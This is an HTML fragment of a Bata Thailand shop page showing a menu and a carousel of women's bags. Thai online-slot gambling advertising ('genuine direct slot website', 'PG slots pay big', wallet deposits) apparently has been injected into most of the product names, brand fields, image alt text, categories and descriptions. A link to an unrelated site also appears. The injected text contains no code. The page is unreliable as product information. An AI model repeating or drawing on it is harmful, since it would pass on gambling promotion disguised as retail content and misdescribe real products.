        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/women/accessories/" data-menu-index="2" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
</div>
<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
            <span class="cc-menu__thirdLevel-back-title">Women Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Accessories categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/wallets/" aria-label="Wallets">
                <span class="cc-menu__thirdLevel__title">Wallets</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9049925_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/bags/bata-red-label-ladies-bags---navy-9049925-524M_2024_9049925_000.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9049925_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_9049925_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags---navy-9049925-524M_2024_9049925_000.html" title="Go to the product  สล็อตเว็บตรงแท้ Ladies Bags - NAVY 9049925">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรงแท้ Ladies Bags - NAVY 9049925</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9049925_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags---navy-9049925-524M_2024_9049925_000.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-524M_EL9049255521W.html?dwvar_524M__EL9049255521W_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL9049255521W&amp;dwvar_524M__EL9049255521W_color=Navy"
                                    data-classtorefresh="tile_524M_2024_9049925_000" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-524M_EL9049255521W.html?dwvar_524M__EL9049255521W_color=Pink" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL9049255521W&amp;dwvar_524M__EL9049255521W_color=Pink"
                                    data-classtorefresh="tile_524M_2024_9049925_000" title="PINK"
                                    data-color="Pink">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ffc0cb">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9049925_000"
    data-name="สล็อตเว็บตรงแท้ Ladies Bags - NAVY 9049925"
    data-id="524M_2024_9049925_000"
    data-dimension1="524M_EL9049255521W"
    data-dimension2="9049925"
    data-dimension3="524M_2024_9049925"
    data-price="799.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/bata-red-label-ladies-bags-524M_EL9049255521W.html"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9079954_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-ami---navy-9079954-524M_2024_9079954.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9079954_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ LADIES BAGS AMI" 
        title="สล็อตเว็บตรงแท้ LADIES BAGS AMI" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ LADIES BAGS AMI" 
        title="สล็อตเว็บตรงแท้ LADIES BAGS AMI" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_9079954_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-ami---navy-9079954-524M_2024_9079954.html" title="Go to the product  สล็อตเว็บตรงแท้ LADIES BAGS AMI - NAVY 9079954">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรงแท้ LADIES BAGS AMI - NAVY 9079954</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9079954_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-ami---navy-9079954-524M_2024_9079954.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-ami-524M_EL90795421W.html?dwvar_524M__EL90795421W_color=Maroon" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL90795421W&amp;dwvar_524M__EL90795421W_color=Maroon&amp;dwvar_524M__EL90795421W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2024_9079954" title="MAROON"
                                    data-color="Maroon">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#800000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-ami-524M_EL90795421W.html?dwvar_524M__EL90795421W_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL90795421W&amp;dwvar_524M__EL90795421W_color=Navy&amp;dwvar_524M__EL90795421W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2024_9079954" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9079954_000"
    data-name="สล็อตเว็บตรงแท้ LADIES BAGS AMI - NAVY 9079954"
    data-id="524M_2024_9079954_000"
    data-dimension1="524M_EL90795421W"
    data-dimension2="9079954"
    data-dimension3="524M_2024_9079954"
    data-price="799.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/bata-red-label-ladies-bags-ami-524M_EL90795421W.html"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9926240_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/bags/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926240_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="LADIES BAGS" 
        title="LADIES BAGS" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="LADIES BAGS" 
        title="LADIES BAGS" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_9926240_000" href="/th/en/women/accessories/bags/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html" title="Go to the product  Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240">
        <span class="cc-tile-product-brand">PRIVE</span>
        <span class="cc-tile-product-name">Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926240_000" href="/th/en/women/accessories/bags/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="999.00">
            
                ฿ 999.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/ladies-bags-524M_VE9922405501W.html?dwvar_524M__VE9922405501W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_VE9922405501W&amp;dwvar_524M__VE9922405501W_color=Black&amp;dwvar_524M__VE9922405501W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9926240" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="/th/en/ladies-bags-524M_VE9922405501W.html?dwvar_524M__VE9922405501W_color=Pink" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_VE9922405501W&amp;dwvar_524M__VE9922405501W_color=Pink&amp;dwvar_524M__VE9922405501W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9926240" title="PINK"
                                    data-color="Pink">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ffc0cb">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9926240_000"
    data-name="Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240"
    data-id="524M_2021_9926240_000"
    data-dimension1="524M_VE9922405501W"
    data-dimension2="9926240"
    data-dimension3="524M_2021_9926240"
    data-price="999.00"
    data-brand="PRIVE"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/ladies-bags-524M_VE9922405501W.html"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9074955_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-amaline---maroon-9074955-524M_2024_9074955.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9074955_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE" 
        title="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE" 
        class="b-lazyload"  
